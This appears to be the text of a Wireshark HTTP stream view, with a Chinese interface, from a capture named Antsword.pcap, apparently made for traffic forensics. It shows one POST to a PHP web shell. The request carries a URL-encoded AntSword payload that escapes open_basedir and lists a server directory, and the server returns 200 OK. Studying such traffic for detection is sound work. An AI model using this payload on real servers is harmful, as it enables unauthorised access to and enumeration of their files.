 Wireshark · 追踪 HTTP 流 (tcp.stream eq 4) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 7.0; InfoPath.3; .NET CL
R 3.1.40767; Trident/6.0; en-IN)
Content-Type: application/x-www-form-urlencoded
Content-Length: 1854
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3
D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B
%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2
C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24op
arr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3
D%24item.%22%2F.47ccf5ff3896%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir)
)%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%
22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%
5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%
40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24
tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3B
function%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22
98%22.%22285%22%3Becho%20%40asenc(%24output)%3Becho%20%22e04%22.%2239d%22%3B%7Dob_s
tart()%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22t41ffbc5fb0c04%22%5D%2C2))
%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20N
ot%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhil
e(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As
%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2
C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A
%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%
7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20
%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&t41ffbc5fb0
c04=KmL3Zhci93d3cvaHRtbC8%3D
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:12 GMT
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（3126 bytes） 显示为 ASCII No delta times 流 4
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助